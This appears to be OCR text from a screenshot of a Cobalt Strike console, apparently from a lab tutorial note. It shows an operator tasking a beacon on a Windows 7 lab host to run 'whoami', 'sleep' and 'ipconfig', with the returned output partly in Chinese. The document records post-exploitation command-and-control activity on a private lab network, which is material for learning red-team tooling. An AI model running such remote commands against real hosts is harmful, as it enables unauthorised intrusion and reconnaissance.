 Cobalt Strike View Attacks Reporting Help
external internal listener us
192.168.100.120 192.168.100.120 ting1 win
Event Log X Listeners X Beacon 192.168.100.120@6404 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::491f:bbf6:a523:77da%11
IPv4 地址 . . . . . . . . . . . . : 192.168.100.120
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.1
隧道适配器 isatap.{8C234E06-1340-4250-94A8-0FD03D0B69C4}:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:192.168.100.120%12
默认网关. . . . . . . . . . . . . :
隧道适配器 本地连接* 3:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
语雀-w01ke